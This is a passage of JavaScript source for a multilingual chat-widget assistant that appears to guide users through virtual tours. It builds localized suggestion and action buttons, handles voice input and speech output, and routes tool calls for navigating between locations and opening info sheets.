    if (context.objects?.infofiche && context.objects.infofiche.length > 0) {
      suggestions.push({
        text: getLocalizedText('What\'s this?', RUNTIME.lang),
        action: 'explain',
        priority: 2
      });
    }
    
    if (context.configurations && context.configurations.some(c => c.phases || c.sections)) {
      suggestions.push({
        text: getLocalizedText('Next step', RUNTIME.lang),
        action: 'next',
        priority: 3
      });
    }
    
    return suggestions;
  }

  // Get project-specific suggestions for a given project type and language
  function getProjectSpecificSuggestions(projectType, language) {
    const lang = language || 'EN';
    
    const suggestions = {
      event_space: {
        EN: ['What venues are available?', 'Tell me about capacity', 'Show me facilities'],
        NL: ['Welke locaties zijn beschikbaar?', 'Vertel me over capaciteit', 'Toon me faciliteiten'],
        FR: ['Quels lieux sont disponibles?', 'Parlez-moi de la capacité', 'Montrez-moi les installations']
      },
      football_stadium: {
        EN: ['Show me the layout', 'What hospitality options?', 'Tell me about tickets'],
        NL: ['Toon me de indeling', 'Welke hospitality opties?', 'Vertel me over tickets'],
        FR: ['Montrez-moi la disposition', 'Quelles options d\'hospitalité?', 'Parlez-moi des billets']
      },
      hospital: {
        EN: ['Where are departments?', 'Show me facilities', 'How do I get there?'],
        NL: ['Waar zijn afdelingen?', 'Toon me faciliteiten', 'Hoe kom ik er?'],
        FR: ['Où sont les départements?', 'Montrez-moi les installations', 'Comment y arriver?']
      },
      industrial: {
        EN: ['Show me production areas', 'What safety measures?', 'Tell me about the process'],
        NL: ['Toon me productiegebieden', 'Welke veiligheidsmaatregelen?', 'Vertel me over het proces'],
        FR: ['Montrez-moi les zones de production', 'Quelles mesures de sécurité?', 'Parlez-moi du processus']
      },
      educational: {
        EN: ['Show me the campus', 'What facilities are available?', 'Tell me about programs'],
        NL: ['Toon me de campus', 'Welke faciliteiten zijn er?', 'Vertel me over programma\'s'],
        FR: ['Montrez-moi le campus', 'Quelles installations sont disponibles?', 'Parlez-moi des programmes']
      }
    };
    
    return suggestions[projectType]?.[lang] || [];
  }

  // Show contextual suggestions (enhanced version)
  function showContextualSuggestions(suggestions) {
    const body = querySelector('#yk-coach-body');
    if (!body) return;
    
    // Remove existing suggestions first
    const existingSuggestions = querySelector('#yk-contextual-suggestions', body);
    if (existingSuggestions) {
      existingSuggestions.remove();
    }
    
    if (!suggestions || suggestions.length === 0) return;
    
    const suggestionsDiv = document.createElement('div');
    suggestionsDiv.className = 'yk-suggestions yk-contextual-suggestions';
    suggestionsDiv.id = 'yk-contextual-suggestions';
    
    suggestions.forEach(suggestion => {
      const btn = document.createElement('button');
      btn.className = 'yk-suggestion-btn';
      btn.textContent = suggestion.text;
      btn.setAttribute('data-action', suggestion.action);
      btn.setAttribute('data-type', suggestion.type || 'generic');
      
      btn.onclick = () => {
        // Remove suggestions after clicking
        suggestionsDiv.remove();
        // Handle the suggestion action
        handleSuggestionAction(suggestion);
      };
      
      suggestionsDiv.appendChild(btn);
    });
    
    body.appendChild(suggestionsDiv);
    body.scrollTop = body.scrollHeight;
  }

  // Show AI-generated suggestions
  function showAISuggestions(suggestions) {
    console.log('[ChatWidget] showAISuggestions called with suggestions:', suggestions);
    if (!suggestions || suggestions.length === 0) {
      console.log('[ChatWidget] No AI suggestions to show');
      return;
    }
    
    const body = querySelector('#yk-coach-body');
    if (!body) {
      console.error('[ChatWidget] Body element not found in showAISuggestions');
      return;
    }
    
    // Remove existing AI suggestions
    const existingSuggestions = querySelector('#yk-ai-suggestions', body);
    if (existingSuggestions) {
      existingSuggestions.remove();
    }
    
    const suggestionsDiv = document.createElement('div');
    suggestionsDiv.className = 'yk-suggestions yk-ai-suggestions';
    suggestionsDiv.id = 'yk-ai-suggestions';
    
    // Add AI indicator
    const aiLabel = document.createElement('div');
    aiLabel.className = 'yk-ai-label';
    aiLabel.textContent = getLocalizedText('AI Suggestions', RUNTIME.lang);
    suggestionsDiv.appendChild(aiLabel);
    
    suggestions.forEach(suggestion => {
      const btn = document.createElement('button');
      btn.className = 'yk-suggestion-btn yk-ai-suggestion-btn';
      btn.textContent = suggestion.text;
      btn.setAttribute('data-action', suggestion.action);
      
      btn.onclick = () => {
        suggestionsDiv.remove();
        handleSuggestionAction(suggestion);
      };
      
      suggestionsDiv.appendChild(btn);
    });
    
    body.appendChild(suggestionsDiv);
    body.scrollTop = body.scrollHeight;
    console.log('[ChatWidget] AI suggestions added to body, body children count:', body.children.length);
  }

  // Show suggested actions as CTA buttons
  function showSuggestedActions(suggestedActions, messageTimestamp = null) {
    if (!suggestedActions || suggestedActions.length === 0) {
      return;
    }
    
    const body = querySelector('#yk-coach-body');
    if (!body) {
      console.error('[ChatWidget] Body element not found in showSuggestedActions');
      return;
    }
    
    // Find the target message element if timestamp is provided
    let targetElement = body;
    if (messageTimestamp) {
      const messageElement = body.querySelector(`[data-timestamp="${messageTimestamp}"]`);
      if (messageElement) {
        targetElement = messageElement;
      }
    }
    
    // Remove existing suggested actions from this specific message
    const existingActions = targetElement.querySelector('.yk-suggested-actions');
    if (existingActions) {
      existingActions.remove();
    }
    
    const actionsDiv = document.createElement('div');
    actionsDiv.className = 'yk-suggestions yk-suggested-actions';
    actionsDiv.setAttribute('data-message-timestamp', messageTimestamp || '');
    
    // Add label
    const label = document.createElement('div');
    label.className = 'yk-suggested-actions-label';
    label.textContent = getLocalizedText('Suggested Actions', RUNTIME.lang);
    actionsDiv.appendChild(label);
    
    suggestedActions.forEach((action, index) => {
      const btn = document.createElement('button');
      btn.className = 'yk-suggestion-btn yk-suggested-action-btn';
      
      // Get the button text - either use the pre-generated label or generate one
      const buttonText = action.label || getActionLabel(action.name, action.arguments);
      
      btn.textContent = buttonText;
      btn.setAttribute('data-action-name', action.name);
      btn.setAttribute('data-action-args', JSON.stringify(action.arguments));
      
      btn.onclick = async () => {
        // Don't remove the actions div - keep it with the message
        await handleSuggestedAction(action);
      };
      
      actionsDiv.appendChild(btn);
    });
    
    targetElement.appendChild(actionsDiv);
    
    // Scroll to the message (not the bottom)
    if (messageTimestamp) {
      targetElement.scrollIntoView({ behavior: 'smooth', block: 'start' });
    } else {
      body.scrollTop = body.scrollHeight;
    }
  }

  // Handle suggested action execution
  async function handleSuggestedAction(action) {
    try {
      // Execute the action
      await invokeTool(action.name, action.arguments || {});
      
      // Show confirmation message
      const confirm = toolConfirmation(action.name, action.arguments || {});
      appendHistory('assistant', confirm);
      UI?.renderHistory();
      
    } catch (error) {
      console.error('[ChatWidget] Error executing suggested action:', error);
      const errorMsg = getLocalizedText('Action failed', RUNTIME.lang);
      appendHistory('assistant', errorMsg);
      UI?.renderHistory();
    }
  }

  // Get action label for display
  function getActionLabel(actionName, args) {
    switch (actionName) {
      case 'goToNode':
        if (args && args.configurationId && args.nodeId) {
          return generateNodeNavigationLabel(args.configurationId, args.nodeId);
        }
        return getLocalizedText('Navigate to location', RUNTIME.lang);
        
      case 'openConfiguration':
        if (args && args.configurationId) {
          return generateConfigurationLabel(args.configurationId);
        }
        return getLocalizedText('Open section', RUNTIME.lang);
        
      case 'openInfoSheet':
        if (args && args.sheetId) {
          return generateInfoSheetLabel(args.sheetId);
        }
        return getLocalizedText('View details', RUNTIME.lang);
        
      case 'openButton':
        if (args && args.buttonId) {
          return generateButtonLabel(args.buttonId);
        }
        return getLocalizedText('Open option', RUNTIME.lang);
        
      case 'showExplainer':
        if (args && args.explainerId) {
          return generateExplainerLabel(args.explainerId);
        }
        return getLocalizedText('Show help', RUNTIME.lang);
        
      case 'setLanguage':
        return getLocalizedText('Switch language', RUNTIME.lang);
        
      case 'openUrl':
        return getLocalizedText('Open link', RUNTIME.lang);
        
      default:
        return getLocalizedText('Execute action', RUNTIME.lang);
    }
  }

  // Generate descriptive navigation labels for nodes
  function generateNodeNavigationLabel(configurationId, nodeId) {
    // Find the configuration
    const config = findConfiguration(configurationId);
    
    if (!config) {
      console.log('[ChatWidget] generateNodeNavigationLabel: Config not found for ID:', configurationId);
      return getLocalizedText('Navigate to location', RUNTIME.lang);
    }
    
    const configTitle = getConfigurationTitle(configurationId);
    
    // Find the specific node title
    const nodeTitle = findNodeTitle(config, nodeId);
    
    console.log('[ChatWidget] generateNodeNavigationLabel: Config ID:', configurationId, 'Node ID:', nodeId, 'Config Title:', configTitle, 'Node Title:', nodeTitle);
    
    // Generate the label based on available information
    let label;
    if (nodeTitle && nodeTitle !== configTitle) {
      // If we have a specific node title, use just that (more specific)
      label = getLocalizedText('Go to %s', RUNTIME.lang).replace('%s', nodeTitle);
    } else if (configTitle) {
      // If we only have config title, use that
      label = getLocalizedText('Go to %s', RUNTIME.lang).replace('%s', configTitle);
    } else {
      // Last resort fallback
      label = getLocalizedText('Navigate to location', RUNTIME.lang);
    }
    
    return label;
  }

  // Generate descriptive configuration labels
  function generateConfigurationLabel(configurationId) {
    const config = findConfiguration(configurationId);
    
    if (!config) {
      return getLocalizedText('Open section', RUNTIME.lang);
    }
    
    const configTitle = getConfigurationTitle(configurationId);
    
    const label = getLocalizedText('Open %s', RUNTIME.lang).replace('%s', configTitle);
    
    return label;
  }

  // Generate descriptive info sheet labels
  function generateInfoSheetLabel(sheetId) {
    const sheet = findInfoSheet(sheetId);
    
    if (!sheet) {
      console.log('[ChatWidget] generateInfoSheetLabel: Sheet not found for ID:', sheetId);
      return getLocalizedText('View details', RUNTIME.lang);
    }
    
    const sheetTitle = getInfoSheetTitle(sheetId);
    console.log('[ChatWidget] generateInfoSheetLabel: Sheet ID:', sheetId, 'Title:', sheetTitle);
    
    // If title is empty or just the fallback, use generic label
    if (!sheetTitle || sheetTitle === `Info Sheet ${sheetId}`) {
      return getLocalizedText('View details', RUNTIME.lang);
    }
    
    // Return "View [title]" format instead of "View details: [title]"
    return `View ${sheetTitle}`;
  }

  // Generate descriptive button labels
  function generateButtonLabel(buttonId) {
    const button = findButton(buttonId);
    if (!button) {
      return getLocalizedText('Open option', RUNTIME.lang);
    }
    
    const buttonTitle = getButtonTitle(button);
    return getLocalizedText('Open option: %s', RUNTIME.lang).replace('%s', buttonTitle);
  }

  // Generate descriptive explainer labels
  function generateExplainerLabel(explainerId) {
    const explainer = findExplainer(explainerId);
    if (!explainer) {
      return getLocalizedText('Show help', RUNTIME.lang);
    }
    
    const explainerTitle = getExplainerTitle(explainer);
    return getLocalizedText('Show help: %s', RUNTIME.lang).replace('%s', explainerTitle);
  }

  // Helper functions to find and extract titles
  function findConfiguration(configurationId) {
    // Check current configuration first
    if (window.currentConfiguration && window.currentConfiguration.id == configurationId) {
      return window.currentConfiguration;
    }
    
    // Check widgetOptions configurations
    if (window.widgetOptions && window.widgetOptions.configurations) {
      const config = window.widgetOptions.configurations.find(c => c.id == configurationId);
      if (config) {
        return config;
      }
    }
    
    return null;
  }



  function findNodeTitle(config, nodeId) {
    if (!config) {
      return null;
    }
    
    // First try to find in sections structure (highest priority)
    if (config.sections && Array.isArray(config.sections)) {
      for (const section of config.sections) {
        // Check if this section has the nodeId
        if (section.nodeId == nodeId || section.id == nodeId) {
          const title = pickLang(section.title || section.name, RUNTIME.lang);
          const cleanTitle = stripHTML(title);
          return cleanTitle;
        }
        
        // Check if this section has items and one of them has the nodeId
        if (section.items && Array.isArray(section.items)) {
          for (const item of section.items) {
            if (item.nodeId == nodeId || item.id == nodeId) {
              const title = pickLang(item.title || item.name, RUNTIME.lang);
              const cleanTitle = stripHTML(title);
              return cleanTitle;
            }
          }
        }
      }
    }
    
    // Second try to find in phases structure
    if (config.phases && config.phases.steps) {
      for (const phase of config.phases.steps) {
        // Check if this phase has the nodeId
        if (phase.nodeId == nodeId || phase.id == nodeId) {
          const title = pickLang(phase.title || phase.name, RUNTIME.lang);
          const cleanTitle = stripHTML(title);
          return cleanTitle;
        }
        
        // Check if this phase has items and one of them has the nodeId
        if (phase.items && Array.isArray(phase.items)) {
          for (const item of phase.items) {
            if (item.nodeId == nodeId || item.id == nodeId) {
              const title = pickLang(item.title || item.name, RUNTIME.lang);
              const cleanTitle = stripHTML(title);
              return cleanTitle;
            }
          }
        }
      }
    }
    
    // Fallback to nodes structure if phases not found
    if (config.nodes) {
      // Look for the node in the configuration
      for (const node of config.nodes) {
        if (node.nodeId == nodeId || node.id == nodeId) {
          const title = pickLang(node.title || node.name, RUNTIME.lang);
          const cleanTitle = stripHTML(title);
          return cleanTitle;
        }
        
        // Also check if nodeId is in a nodeIds array
        if (node.nodeIds && Array.isArray(node.nodeIds) && node.nodeIds.includes(nodeId)) {
          const title = pickLang(node.title || node.name, RUNTIME.lang);
          const cleanTitle = stripHTML(title);
          return cleanTitle;
        }
      }
    }
    
    return null;
  }

  function findInfoSheet(sheetId) {
    if (window.objects && window.objects.infofiche) {
      const sheet = window.objects.infofiche.find(sheet => parseInt(sheet.id) === parseInt(sheetId));
      return sheet;
    }
    
    return null;
  }



  function findButton(buttonId) {
    // Check current configuration buttons
    if (window.currentConfiguration && window.currentConfiguration.buttons) {
      const button = window.currentConfiguration.buttons.find(b => b.id === buttonId);
      if (button) return button;
    }
    
    // Check widgetOptions buttons
    if (window.widgetOptions && window.widgetOptions.buttons) {
      return window.widgetOptions.buttons.find(b => b.id === buttonId);
    }
    
    return null;
  }

  function getButtonTitle(button) {
    if (!button) return 'Option';
    return pickLang(button.title || button.name, RUNTIME.lang);
  }

  function findExplainer(explainerId) {
    if (window.widgetOptions && window.widgetOptions.explainers) {
      return window.widgetOptions.explainers.find(e => e.id === explainerId);
    }
    return null;
  }

  function getExplainerTitle(explainer) {
    if (!explainer) return 'Help';
    return pickLang(explainer.title || explainer.name, RUNTIME.lang);
  }

  // Helper function for localized text
  function getLocalizedText(text, language) {
    const translations = {
      'Show me around': {
        EN: 'Show me around',
        NL: 'Toon me rond',
        FR: 'Montrez-moi autour'
      },
      'What\'s this?': {
        EN: 'What\'s this?',
        NL: 'Wat is dit?',
        FR: 'Qu\'est-ce que c\'est?'
      },
      'Next step': {
        EN: 'Next step',
        NL: 'Volgende stap',
        FR: 'Étape suivante'
      },
      'AI Suggestions': {
        EN: 'AI Suggestions',
        NL: 'AI Suggesties',
        FR: 'Suggestions IA'
      },
      'Show me more venues': {
        EN: 'Show me more venues',
        NL: 'Toon me meer locaties',
        FR: 'Montrez-moi plus de lieux'
      },
      'Tell me more': {
        EN: 'Tell me more',
        NL: 'Vertel me meer',
        FR: 'Dites-moi plus'
      },
      'What\'s next?': {
        EN: 'What\'s next?',
        NL: 'Wat is de volgende stap?',
        FR: 'Qu\'est-ce qui suit?'
      },
      'Suggested Actions': {
        EN: 'Suggested Actions',
        NL: 'Suggested Actions',
        FR: 'Actions suggérées'
      },
      'Navigate to location': {
        EN: 'Navigate to location',
        NL: 'Navigate to location',
        FR: 'Naviguer vers le lieu'
      },
      'Open section': {
        EN: 'Open section',
        NL: 'Open section',
        FR: 'Ouvrir la section'
      },
      'View details': {
        EN: 'View details',
        NL: 'View details',
        FR: 'Voir les détails'
      },
      'Open option': {
        EN: 'Open option',
        NL: 'Open option',
        FR: 'Ouvrir l\'option'
      },
      'Show help': {
        EN: 'Show help',
        NL: 'Show help',
        FR: 'Montrer l\'aide'
      },
      'Switch language': {
        EN: 'Switch language',
        NL: 'Switch language',
        FR: 'Changer de langue'
      },
      'Open link': {
        EN: 'Open link',
        NL: 'Open link',
        FR: 'Ouvrir le lien'
      },
      'Action failed': {
        EN: 'Action failed',
        NL: 'Action failed',
        FR: 'Action échouée'
      },
      'Execute action': {
        EN: 'Execute action',
        NL: 'Voer actie uit',
        FR: 'Exécuter l\'action'
      },
      'Go to %s': {
        EN: 'Go to %s',
        NL: 'Ga naar %s',
        FR: 'Aller à %s'
      },
      'Go to %s - %s': {
        EN: 'Go to %s - %s',
        NL: 'Ga naar %s - %s',
        FR: 'Aller à %s - %s'
      },
      'Open %s': {
        EN: 'Open %s',
        NL: 'Open %s',
        FR: 'Ouvrir %s'
      },
      'View details: %s': {
        EN: 'View details: %s',
        NL: 'Bekijk details: %s',
        FR: 'Voir les détails: %s'
      },
      'Open option: %s': {
        EN: 'Open option: %s',
        NL: 'Open optie: %s',
        FR: 'Ouvrir l\'option: %s'
      },
      'Show help: %s': {
        EN: 'Show help: %s',
        NL: 'Toon hulp: %s',
        FR: 'Afficher l\'aide: %s'
      }
    };
    
    return translations[text]?.[language] || translations[text]?.EN || text;
  }

  function handleSuggestionAction(suggestion) {
    const text = suggestion.text;
    
    // Set flag to prevent duplicate messages
    RUNTIME.isProcessingSuggestion = true;
    
    // Add the suggestion text to input but don't send automatically
    const input = querySelector('#yk-coach-input');
    if (input) {
      input.value = text;
    }
    
    // Manually trigger the send action
    handleUserSend(text);
    
    // Reset flag after processing
    setTimeout(() => {
      RUNTIME.isProcessingSuggestion = false;
    }, 1000);
  }

  // Voice Input/Output Functions
  function initializeVoiceFeatures() {
    console.log('[ChatWidget] Initializing voice features...');
    console.log('[ChatWidget] Browser check - webkitSpeechRecognition:', 'webkitSpeechRecognition' in window);
    console.log('[ChatWidget] Browser check - SpeechRecognition:', 'SpeechRecognition' in window);
    console.log('[ChatWidget] Browser check - speechSynthesis:', 'speechSynthesis' in window);
    
    // Check for Web Speech API support
    if ('webkitSpeechRecognition' in window || 'SpeechRecognition' in window) {
      try {
        RUNTIME.voiceEnabled = true;
        const SpeechRecognitionClass = window.SpeechRecognition || window.webkitSpeechRecognition;
        console.log('[ChatWidget] Using SpeechRecognition class:', SpeechRecognitionClass.name || 'Unknown');
        
        RUNTIME.speechRecognition = new SpeechRecognitionClass();
        RUNTIME.speechRecognition.continuous = false;
        RUNTIME.speechRecognition.interimResults = false;
        RUNTIME.speechRecognition.lang = getVoiceLanguage();
        
        // Set up speech recognition events
        RUNTIME.speechRecognition.onstart = () => {
          console.log('[ChatWidget] Speech recognition started');
          RUNTIME.isListening = true;
          updateVoiceButton();
        };
        
                 RUNTIME.speechRecognition.onresult = (event) => {
           const transcript = event.results[0][0].transcript;
           console.log('[ChatWidget] Speech recognized:', transcript);
           const input = querySelector('#yk-coach-input');
           if (input) {
             input.value = transcript;
           }
           RUNTIME.isListening = false;
           updateVoiceButton();
           
           // Handle voice commands
           handleVoiceCommand(transcript);
         };
        
        RUNTIME.speechRecognition.onerror = (event) => {
          console.warn('[ChatWidget] Speech recognition error:', event.error);
          RUNTIME.isListening = false;
          updateVoiceButton();
        };
        
        RUNTIME.speechRecognition.onend = () => {
          console.log('[ChatWidget] Speech recognition ended');
          RUNTIME.isListening = false;
          updateVoiceButton();
        };
        
        console.log('[ChatWidget] Voice recognition initialized successfully');
      } catch (e) {
        console.error('[ChatWidget] Failed to initialize speech recognition:', e);
        console.error('[ChatWidget] Error details:', e.message, e.stack);
        RUNTIME.voiceEnabled = false;
      }
    } else {
      console.warn('[ChatWidget] Web Speech API not supported in this browser');
      console.warn('[ChatWidget] This browser does not support speech recognition');
      RUNTIME.voiceEnabled = false;
    }
    
    // Initialize speech synthesis
    if ('speechSynthesis' in window) {
      try {
        RUNTIME.speechSynthesis = window.speechSynthesis;
        console.log('[ChatWidget] Speech synthesis initialized successfully');
      } catch (e) {
        console.error('[ChatWidget] Failed to initialize speech synthesis:', e);
      }
    } else {
      console.warn('[ChatWidget] Speech synthesis not supported in this browser');
    }
    
    console.log('[ChatWidget] Voice features initialization complete. Enabled:', RUNTIME.voiceEnabled);
    console.log('[ChatWidget] Final state - voiceEnabled:', RUNTIME.voiceEnabled);
    console.log('[ChatWidget] Final state - speechRecognition:', !!RUNTIME.speechRecognition);
    console.log('[ChatWidget] Final state - speechSynthesis:', !!RUNTIME.speechSynthesis);
  }

  function getVoiceLanguage() {
    const langMap = {
      'EN': 'en-US',
      'NL': 'nl-NL',
      'FR': 'fr-FR'
    };
    return langMap[RUNTIME.lang] || 'en-US';
  }

  function startVoiceInput() {
    console.log('[ChatWidget] Attempting to start voice input...');
    console.log('[ChatWidget] Voice enabled:', RUNTIME.voiceEnabled);
    console.log('[ChatWidget] Speech recognition available:', !!RUNTIME.speechRecognition);
    
    if (!RUNTIME.voiceEnabled) {
      console.warn('[ChatWidget] Voice input not available - voice features not enabled');
      return;
    }
    
    if (!RUNTIME.speechRecognition) {
      console.warn('[ChatWidget] Voice input not available - speech recognition not initialized');
      return;
    }
    
    try {
      RUNTIME.speechRecognition.lang = getVoiceLanguage();
      console.log('[ChatWidget] Starting speech recognition with language:', getVoiceLanguage());
      RUNTIME.speechRecognition.start();
    } catch (e) {
      console.error('[ChatWidget] Failed to start voice input:', e);
      RUNTIME.isListening = false;
      updateVoiceButton();
    }
  }

  function stopVoiceInput() {
    if (RUNTIME.speechRecognition && RUNTIME.isListening) {
      RUNTIME.speechRecognition.stop();
    }
  }

  function speakText(text) {
    if (!RUNTIME.speechSynthesis) {
      console.warn('[ChatWidget] Speech synthesis not available');
      return;
    }
    
    // Stop any current speech
    RUNTIME.speechSynthesis.cancel();
    
    const utterance = new SpeechSynthesisUtterance(text);
    utterance.lang = getVoiceLanguage();
    utterance.rate = 0.9;
    utterance.pitch = 1;
    utterance.volume = 0.8;
    
    utterance.onstart = () => {
      RUNTIME.isSpeaking = true;
      updateVoiceButton();
    };
    
    utterance.onend = () => {
      RUNTIME.isSpeaking = false;
      updateVoiceButton();
    };
    
    utterance.onerror = (event) => {
      console.warn('[ChatWidget] Speech synthesis error:', event.error);
      RUNTIME.isSpeaking = false;
      updateVoiceButton();
    };
    
    RUNTIME.speechSynthesis.speak(utterance);
  }

  function updateVoiceButton() {
    const voiceBtn = querySelector('#yk-coach-voice');
    if (!voiceBtn) return;
    
    if (!RUNTIME.voiceEnabled) {
      // Hide the voice button completely if voice isn't available
      voiceBtn.classList.add('hidden');
      return;
    }
    
    // Show the voice button if voice is available
    voiceBtn.classList.remove('hidden');
    
    if (RUNTIME.isListening) {
      voiceBtn.innerHTML = '🎤';
      voiceBtn.title = 'Listening... Click to stop';
      voiceBtn.classList.add('listening');
      voiceBtn.disabled = false;
    } else if (RUNTIME.isSpeaking) {
      voiceBtn.innerHTML = '🔊';
      voiceBtn.title = 'Speaking... Click to stop';
      voiceBtn.classList.add('speaking');
      voiceBtn.disabled = false;
    } else {
      voiceBtn.innerHTML = '🎤';
      voiceBtn.title = 'Voice input';
      voiceBtn.classList.remove('listening', 'speaking');
      voiceBtn.disabled = false;
    }
  }

  function handleVoiceCommand(transcript) {
    const command = transcript.toLowerCase().trim();
    
    // Voice commands
    if (command.includes('send') || command.includes('go') || command.includes('submit')) {
      const sendBtn = querySelector('#yk-coach-send');
      if (sendBtn) {
        sendBtn.click();
      }
    } else if (command.includes('clear') || command.includes('reset')) {
      const clearBtn = querySelector('#yk-coach-clear');
      if (clearBtn) {
        clearBtn.click();
      }
    } else if (command.includes('close') || command.includes('stop')) {
      const closeBtn = querySelector('#yk-coach-close');
      if (closeBtn) {
        closeBtn.click();
      }
    
    } else if (command.includes('show me around') || command.includes('explore')) {
      // Auto-trigger "Show me around" suggestion
      const currentContext = buildCurrentContext();
      const suggestions = generateSmartSuggestions(currentContext);
      const exploreSuggestion = suggestions.find(s => s.action === 'explore');
      if (exploreSuggestion) {
        handleSuggestionAction(exploreSuggestion);
      }
    } else if (command.includes('what is this') || command.includes('explain')) {
      // Auto-trigger "What's this?" suggestion
      const currentContext = buildCurrentContext();
      const suggestions = generateSmartSuggestions(currentContext);
      const explainSuggestion = suggestions.find(s => s.action === 'explain');
      if (explainSuggestion) {
        handleSuggestionAction(explainSuggestion);
      }
    }
    // If no command matched, the transcript is treated as a regular message
  }





  let UI; // resolved by createUI()

  // ------- Tool bridge (all handled inside the widget) -------

  const ToolBridge = {
    goToNode({ configurationId, nodeId }) {
      if (!configurationId || !nodeId) {
        return;
      }
      
      trackVisitedNode(nodeId, configurationId);
      safeLoadConfiguration(configurationId, nodeId);
    },
    openConfiguration({ configurationId, nodeId }) {
      if (!configurationId) return;
      if (nodeId) trackVisitedNode(nodeId, configurationId);
      safeLoadConfiguration(configurationId, nodeId);
    },
    openInfoSheet({ sheetId }) {
      if (!sheetId) return;
      showModal(`object-modal-${sheetId}Modal`);
    },
    openButton({ buttonId }) {
      const buttons = (RUNTIME.context?.buttons) || [];
      const btn = buttons.find(b => String(b.id ?? b.buttonId ?? '') === String(buttonId));
      if (!btn) return;
      if (btn.type === 'text' && btn.id) {
        showModal(`${btn.id}Modal`);
      } else if (btn.type === 'createNavigation' && btn.options && btn.options.id) {
        showModal(`${btn.options.id}Modal`);
      }
    },
    showExplainer({ explainerId }) {
      const explainers = (RUNTIME.context?.explainers) || [];
      const item = explainers.find(e => String(e.id ?? e.explainerId ?? '') === String(explainerId));
      if (!item) return;
      const content = pickLang(item.text, RUNTIME.lang);
      const image = pickLang(RUNTIME.context?.explainerImage, RUNTIME.lang);
      displayPopup({ type: 'explainer', priority: true, image, content });
    },
    openDocumentation({ docId, url }) {
      const docList = (RUNTIME.context?.documentation) || [];
      const doc = docList.find(d => String(d.id) === String(docId)) || docList.find(d => d.url === url);
      const target = doc?.url || url;
      if (target && allowedExternalUrl(target)) {
        openUrl(target, true);
      }
    },
    setLanguage({ lang }) {
      if (!lang) return;
      RUNTIME.lang = String(lang).toUpperCase();
      try { setLanguage(RUNTIME.lang); } catch {}
      // Tell the user nicely
      appendHistory('assistant', msgLangSwitched(RUNTIME.lang));
      UI?.renderHistory();
    },
    openUrl({ url }) {
      if (!url) return;
      if (allowedExternalUrl(url)) openUrl(url, true);
    }
  };

  function safeLoadConfiguration(configurationId, nodeId) {
    try {
      // Never trigger configuration eventHandlers here (host handles those).
      loadConfiguration(configurationId, false, 'ai-chatbot', nodeId);
      
      RUNTIME.currentConfigurationId = configurationId;
      if (typeof nodeId !== 'undefined') RUNTIME.currentNodeId = Number(nodeId);
      
      // Track the navigation if both configurationId and nodeId are provided
      if (configurationId && nodeId) {
        trackVisitedNode(nodeId, configurationId);
      }
    } catch (e) {
      console.warn('loadConfiguration failed', e);
    }
  }

  function msgLangSwitched(L) {
    const m = {
      EN: 'Language switched.',
      NL: 'Taal gewijzigd.',
      FR: 'Langue changée.'
    };
    return m[L] || m.EN;
  }

  // ------- Context helpers (indexing / fuzzy targeting) -------

  function buildPhasesStructure(phases, lang) {
    if (!phases || !Array.isArray(phases.steps)) return null;
    
    return phases.steps.map(step => ({
      stepTitle: stripHTML(pickLang(step.title, lang)),
      stepNodeIds: Array.isArray(step.nodeId) ? step.nodeId : (step.nodeId ? [step.nodeId] : []),
      items: Array.isArray(step.items) ? step.items.map(item => ({
        itemTitle: stripHTML(pickLang(item.title, lang)),
        itemNodeIds: Array.isArray(item.nodeId) ? item.nodeId : (item.nodeId ? [item.nodeId] : [])
      })) : []
    }));
  }

  function buildSectionsStructure(sections, lang) {
    if (!Array.isArray(sections)) return null;
    
    return sections.map(section => ({
      sectionTitle: stripHTML(pickLang(section.title, lang)),
      sectionNodeIds: Array.isArray(section.nodeId) ? section.nodeId : (section.nodeId ? [section.nodeId] : [])
    }));
  }

  function buildInteractivePlanStructure(interactivePlan, lang) {
    if (!interactivePlan || typeof interactivePlan !== 'object') return null;
    
    // Extract and process top-level properties
    const processed = {
      title: stripHTML(pickLang(interactivePlan.title, lang)),
      planTitle: stripHTML(pickLang(interactivePlan.planTitle, lang)),
      elements: []
    };
    
    // Process elements array - this is the most important part for navigation
    if (Array.isArray(interactivePlan.elements)) {
      for (const element of interactivePlan.elements) {
        if (!element.id || !element.nodeId) continue; // Skip invalid elements
        
        const processedElement = {
          id: element.id, // SVG element ID
          nodeId: element.nodeId, // Primary node ID
          alternateNodeIds: Array.isArray(element.alternateNodeIds) ? element.alternateNodeIds : [],
          tooltip: stripHTML(pickLang(element.tooltip, lang)),
          configurationIds: Array.isArray(element.configurationIds) ? element.configurationIds : []
        };
        
        processed.elements.push(processedElement);
      }
    }
    
    // Only return if we have meaningful data
    return processed.elements.length > 0 ? processed : null;
  }

  function buildDirectory(context) {
    // returns [{ configurationId, configurationTitle, nodes:[{nodeId,title}], hasPhases, hasSections, parentConfigurationId, phases, sections, interactivePlan }]
    const out = [];
    const list = Array.isArray(context?.configurations) ? context.configurations : [];
    for (const conf of list) {
      const configId = String(conf.id ?? '');
      if (!configId) continue;

      // inherit from parent if needed (rule #3)
      const parentId = conf.parentConfigurationId ? String(conf.parentConfigurationId) : null;
      const hasPhases = !!conf.phases && Array.isArray(conf.phases.steps);
      const hasSections = !!conf.sections && Array.isArray(conf.sections);
      const title = conf.optionTitle || conf.name || `Configuration ${configId}`;

      const nodes = [];
      
      // Sections are the most specific (highest priority)
      if (hasSections) {
        for (const section of conf.sections) {
          const nids = Array.isArray(section.nodeId) ? section.nodeId : (typeof section.nodeId !== 'undefined' ? [section.nodeId] : []);
          if (!nids.length) continue;
          // first node is the starting one
          const start = nids[0];
          nodes.push({ nodeId: Number(start), title: stripHTML(pickLang(section.title, RUNTIME.lang)), type: 'section' });
          // also include other nodes for "see other pictures"
          for (let i = 1; i < nids.length; i++) {
            nodes.push({ nodeId: Number(nids[i]), title: stripHTML(pickLang(section.title, RUNTIME.lang)), type: 'section' });
          }
        }
      }
      
      // Then phases (if no sections or in addition to sections)
      if (hasPhases) {
        for (const step of conf.phases.steps) {
          // Phase items preferred if present (rule #2)
          if (Array.isArray(step.items) && step.items.length) {
            for (const it of step.items) {
              const nids = Array.isArray(it.nodeId) ? it.nodeId : (typeof it.nodeId !== 'undefined' ? [it.nodeId] : []);
              if (!nids.length) continue;
              // first node is the starting one
              const start = nids[0];
              nodes.push({ nodeId: Number(start), title: stripHTML(pickLang(it.title, RUNTIME.lang)) || stripHTML(pickLang(step.title, RUNTIME.lang)), type: 'item' });
              // also include other nodes for "see other pictures"
              for (let i = 1; i < nids.length; i++) {
                nodes.push({ nodeId: Number(nids[i]), title: stripHTML(pickLang(it.title, RUNTIME.lang)), type: 'item' });
              }
            }
          } else {
